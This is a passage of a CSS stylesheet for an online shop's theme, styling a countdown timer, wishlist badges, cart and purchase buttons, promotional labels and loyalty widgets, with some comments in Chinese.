 /* text-shadow: 5px 2px 0px #e75631; */
    font-size: 70px;
    font-weight: 600;
    text-align: center;
  padding-top: 10px;
      padding: 0 5px;
        color: #5a152c;
  font-family: 'Futura', sans-serif;
    /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  }    
  .titlee {
    display: flex;
    justify-content: center;
    align-items: center;
    
  }

  .titlee .h1 {
    color: white;
    font-size:40px;
    font-weight:600;
    margin:5px 10px;
  }
  
 .titlee .t-left img,
 .titlee .t-right img{
  width: 40px;
 }

 

  #clockdiv {
    font-family: 'Futura', sans-serif;
    color: #fff;
    display: inline-block;
    font-weight: 100;
    text-align: center;
    font-size: 30px;
    width: 100%;
  }

  #clockdiv span {
    font-size: 30px;
    color:rgb(0, 0, 0);
  }

  #clockdiv .days,
  #clockdiv .hours,
  #clockdiv .minutes,
  #clockdiv .seconds {
    padding: 0px 15px;
    border-radius: 3px;
    width: 100%;
    font-family: 'Futura', sans-serif;
    box-sizing: border-box;
    font-weight: 700;
     color: #c82851;
   /* -webkit-text-stroke: 2px #ab8686; */
  }

  .smalltext {
    padding-top: 0px;
    font-size: 16px;
    color: #000;
    font-family: 'Futura', sans-serif;
  }

  .countbox {
    display: flex;
    justify-content: center;
    padding-bottom: 5px;
  }
  .h2{
     color: #c82851;
     text-align: center;
   
     font-size: 25px;
     font-weight: 600;
    font-family: 'Futura', sans-serif;
  }
  @media (min-width: 768px) {
     #clockdiv span {
       font-size: 55px;
    }
  }
  @media (max-width: 768px) {
    .titlee .h1 {
    font-size:25px;
      font-family: 'Futura', sans-serif;
      font-weight:600;
    }
    .h2{
      font-size:16px;
      line-height: 16px;
    }
    .h-title{
   /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  /* -webkit-background-clip: text; /* 将渐变应用到文字 */ */
  /* -webkit-text-fill-color: transparent; /* 将文字颜色设置为透明 */ */
       /* -webkit-text-stroke:  1px #000; */
   color: #5a152c;
    font-size: 25px;
      
    }
    #clockdiv .days,
    #clockdiv .hours,
    #clockdiv .minutes,
    #clockdiv .seconds {
         /* -webkit-text-stroke:1px #6200df; */
    }
    .titlee .t-left img,
    .titlee .t-right img{
        width: 25px;
    }
  }
  span#orderCommit {
   font-size: 13px;
    display: inline-block;
    margin-left: 8px;
    color: black;
}
.moneyChance{
 display:none;
}
.header-search-content.wide-container {
    padding: 0px 0px;
}
.template-customers-login .main-container{
  /* padding:0 20px; */
}
.aBtn{
  color:white;
  background-color:#1b73e8;
  padding:9.5px 20px;
  border-radius:3px;
  text-decoration: none;
}
.otheroppo{
  justify-content: space-around;
}
.orichi {
    height: 0px;
}
.orichi-Limit{
  padding-top:0px !important;
}
  @media (max-width: 768px){
    .main-container.container {
    overflow: hidden;
} 
  }

.wishlist-icon svg {
    width: 18px !important;
    height: 18px !important;
}
a.header__icon.h-wishlist-icon.wishlist-page-widget {
    min-width: 44px;
    display: flex;
    justify-content: center;
      position: relative;
}
.wishlist-engine {
    display: inline-block;
    position: absolute;
bottom: -3px !important;
  right: 25px !important;
    z-index: 99;
}
@media (max-width: 768px){
  .wishlist-engine{
    bottom: -10px !important;
  }
}
.title-row {
    position: relative;
}
.wishlist-engine-button{
   background-color: transparent !important;
}
.price-container {
    position: relative;
}

span.wishNum {
    position: absolute;
   
  right: 10px ;
  top:0px;
  font-size:18px
}
  .close-wishlist{
    width:5px;
    height:5px;
    top:-2px !important ;
     right: -5px !important;
  }

 .section__link.section__link--center {
    display: flex;
    justify-content: center;
    margin: 8px 0px;
}
a.viewmorebox.link.link--arrow.section__link-link {
    color: #000;
    padding: 8px 15px;
    width: 30%;
    display: flex;
    border-radius: 25px;
    justify-content: center;
    font-size: 17px;
    max-width: 120px;
}
    @media (max-width: 768px){
        .cartBtn{
    position: fixed;
    bottom: 0px;
    left: 0px;
    color:white;
    border: none;
          z-index:9999;
          padding: 0px;
  }
    }
 .cartBtn{
  text-transform: uppercase;
    background-color: #df1313 !important;
   width: 100%;
   border:none;
   padding: 8px;
 }
.ppay{
   width: 100%;
 display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
      height: 44px;
      
 
   background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);

  border-radius:3px;
   color: #fff;
 }
.ppay:hover{
   cursor: pointer;
}
@media (max-width: 768px){
     .ppay {
        width: 90%;
        box-sizing: border-box;
        height: 44px;
       display: flex;
        justify-content: center;
        align-items: center;

       font-weight: 400;
        font-size: 13px;
               border-radius: 5px;
      border-bottom: 4px solid #732e1d;
        box-shadow: 0px 5px 10px #a06529;
      background: linear-gradient(0deg, #8b041d 0%, #ff2a51 100%);
}
}
.cc-popup-content .ppay{
   display:none;
}
.cc-popup-content .concatsbox{
  display:none;
}
.cc-popup-content .sizetext{
   display:none;
}
.cc-popup-content .quantity-submit-row__submit.input-row{
      width: 100%;
    left: 0;
  z-index: 999;
}
.redBtn{
       color: #fff;
    background-color: #df1313 !important;
    text-transform: uppercase;
    width: 100%;
    display: block;
    border-radius: 5px;
    text-align: center;
    padding: 10px 0px;
  line-height: 1;
      border: none;
  cursor: pointer;
}
.h-wishlist-icon .wishlist-h-count, .sg-wishlist-badge {
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}
.h-wishlist-icon .wishlist-h-count {
    padding-left: 3px;
    width: 15px;
    height: 15px;
    font-size: 8px;
    background: #b92730 !important;
    left: 30px !important;
    top: -4px  !important;
    line-height: 15px;
}
.pointT{
  position: absolute;
  top: 28px;
  left: 20px;
  pointer-events: auto;
}
.pointT img{
  width:25px;
  height:25px;
   animation: zoomInOut 1.8s infinite;
  
}
@keyframes zoomInOut {
  0% {
    transform: scale(1); /* 初始缩放比例为 1 */
  }
  50% {
    transform: scale(1.5); /* 在 50% 的时候放大到 1.5 倍 */
  }
  100% {
    transform: scale(1); /* 在 100% 的时候回到原始缩放比例 */
  }
}
@media (min-width: 768px){
 .pointT{
  display:none;
}
  
}
.struck-out-price .money{
   color: #303030;
   font-size: 16px;
}
.cart-discount  .money{
  color: #303030;
  font-weight: 500;
  font-size: 14px;
}
.cc-carousel__scroll-outer {
    /* margin: 30px auto; */
}
@media (max-width: 768px){
  .cc-carousel__scroll-outer {
    margin: 15px auto;
    margin-left: 10px;
    padding-left: 15px;
}
   .nocenter{
  justify-content: normal;
   }
}
.liststyle{
   margin-left: 5px !important;
    margin-right: 5px !important;
      
  }
button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 30px;
  }

.product-cc{
  margin:0 !important;
}
 .showBtn {
        border: 1px solid red;
        padding: 5px 30px;
        border-radius: 11px;
        margin: 0 auto;
        font-size: 13px;
        width: 30%;
        margin-top: 10px;
    }
     .showBtn:hover{
    cursor: pointer;
    }
         .productDetail{
        height:306px;
        overflow:hidden;
      }

        .showDetail{
              height: 50px;
        width: 100%;
        position: absolute;
        font-size: 18px;
        text-align: center;
        z-index: 9999;
        bottom:0;
        background-color: rgb(255 255 255);
      }
@media screen and (min-width: 768px) and (max-width: 1320px){
  .liststyle{
   margin-left: 10px !important;
    margin-right: 14px !important;
      
  }
  button.cc-carousel-button.cc-carousel-button--next.tap-target{
    margin:0 20px;
  }
  
}

 .CollectionPCimg{
        width: 95%;
    margin: 10px auto;
    margin-bottom: 20px;
   }
    .CollectionYDimg{
      width: 95%;
    margin: 10px auto;
    }
@media (min-width: 1320px){
  .liststyle{
   margin-left: 15px !important;
    margin-right: 15px !important;
      
  }
 }

@media (max-width: 768px){
  .CollectionPCimg{
     display:none;
  }
}

 @media (min-width: 768px){
   .CollectionYDimg{
     display:none;
   }
 }
 .appraiseImg {
    display: flex;
    align-items: center;
    position: absolute;
   margin-top: 3px;
    /* top:40px; */
}
.activityPrice span{
  font-size:20px;
  color:#ff0000;
  font-weight: 600;
}


.france{
  width:27px;
  height:13px;
}
.labelbox {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 768px) {
 .button.button--large{
    font-size:13px;
    padding: 15px 10px;
      width: 90% !important;
           border-radius: 5px;
       border-bottom: 4px solid #0e0402;
        box-shadow: 0px 5px 10px #bcb5b5;
  }  
}


.productBprice span{
  font-size:14px !important;
  color:14px;
  font-wight:500;
}
@media (max-width: 768px){


.gobuybox{
          width: 45%;
  background-color:#fff;
    height:53px;
  position: fixed;
  bottom: 0px;
        right: 0px;
        z-index: 999999;
        font-size: 13px;
          display: flex;
        align-items: center;
        justify-content: center;
  border-top: 1px solid #dadada;
}
}
@media (max-width: 768px){
  .alireviews-review-star-rating .alr-wh-review-star-rating-number {
     margin-left: 18px !important;
  }
}

div#popupLogin {
    padding-bottom: 25px;
}

span.tagother {
  background-image: url('/cdn/shop/files/op.png?v=1769053392');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 2px 6px;
    font-size: 12px;
    display: inline-block;
   
    color: #fff;
    height: 22px;
    border-radius: 5px;
    margin-left: 5px;
}
.tagImg{
  border-radius:5px;
}
span.blockFriday{

    background-image: url('/cdn/shop/files/promo_noel-2.png?v=1769062201');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 3px;
    font-size: 12px;
        margin-left: 5px;
    color: rgb(255, 255, 255);
    border-radius: 5px;
  white-space: nowrap;       /* 禁止文本换行 */
  overflow: hidden;          /* 隐藏超出容器的内容 */
  text-overflow: ellipsis;   /* 可选：超出部分显示省略号（根据需求添加） */

}
.flyicon {
   background-color: #CA404F;
    border-radius: 10px;
    position: absolute !important;
  padding: 0px 5px;
    display: flex;
    color: #FFFCEF;
  right: 0px;
    top: 30px;
    font-size: 10px;
    align-items: center;
    justify-content: center;
}
@media (min-width: 768px){
  .flyicon{
     top: 40px;
    right: 20px;
  }
}
@media only screen and (max-width: 600px){
#bon-iframe-container{
    top: 120px !important;
 }
}
#bon-loyalty-btn{
    border-radius: 50% 50% 0 0 !important;
    padding: 5px !important;
    width: 30px !important;
    height: 40px !important;
    min-width: 45px !important;
    left: 20px !important;
}
#bon-loyalty-btn img{
  transform: rotate(270deg);
  height: 30px !important;
    margin-bottom: -5px;
    margin-left: 5px;
}
div#create-customer {
    width: 80%;
    margin: 0 auto;
}
.bon-header{
  height:auto !important;
}
.vipbox {
      display: flex;
    background-image: url('/cdn/shop/files/lQDPKGWP8VLxVj_NAerNAt-wDyzwGZCQsBYJS8NkHl4_AA_735_490.jpg?v=1769134346');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 12px;
    color: #d20155;
    font-size: 16px;
    margin-bottom: 12px;
    justify-content: space-between;
    align-items: center;
    border-radius: 5px;
    font-weight: 600;
    border: 2px solid #d20155;
}
.vipLeft{
  /* white-space: nowrap; */
    overflow: hidden;
}
.vipRight {
    display: flex;
}
img.vip-Img {
    margin-right: 7px;
    border-radius: 5px;
    padding: 5px;
    background-color: #d20155;
}
.hotImg {
    display: inline-block;
    margin-right: 2px;
}
.h-wishlist-icon svg{
   width: 22px !important;
    height: 22px !important;
}
 .hotSaleMB{
  display:none; 
 }
@media (max-width: 768px){
  .hotSaleMB {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    
  }
}
.hotSalePc {
    width: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    top: -2px;
  left: 2px;
}
.combimgt{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
@media (max-width: 768px){
  .hotSalePc{
    display:none;  
  }
  .combimgt{
    bottom: -4%;
  }
}
.replaceSpan{
      display: inline-block;
    height: 21px;
}

.combimgMain{
  position: absolute;
  z-index: 1;
  width: 100%;
  bottom: -2%;
  pointer-events: none;
}
.chat-icon-badge{
  background: #b92730 !important;
}
img.omnisend-form-67122850dd33ef2b1bdbb4df-image-683564fbabaa842cebb3d739{
  animation: swing 6s ease-in-out infinite;
}
@keyframes swing{
  0%, 100% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-15deg);
}

50% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}
}
.inserted-by-script{
  position: absolute;
}
.cart-discount__label {
    text-align: center;
}
.cart-discount__amount {
   
}
td.price {
    text-align: center;
}
th.orderPrice {
    text-align: center;
}
.productTags{
overflow: hidden;
    scrollbar-width: none;
    display: flex;
    -ms-overflow-style: none;
    align-items: center;
    margin: 5px 0;
    min-height: 22px;
}
.productTags {
  /* 启用滚动 */
  overflow: hidden;
  
  /* 隐藏滚动条 - 兼容所有现代浏览器 */
  scrollbar-width: none;  /* Firefox */
  -ms-overflow-style: none;  /* IE/Edge */
}

/* Webkit浏览器（Chrome/Safari/Opera） */
.productTags::-webkit-scrollbar {
  display: none;
}
.discountpirce span.notranslate.ht-money{
    color: #a41c3f;
      font-weight: 600;
}
.discountPirce span.notranslate.ht-money{
    color: #a41c3f;
      font-weight: 600;
}
.product-unavailable {
    color: red;
    font-size: 18px;
}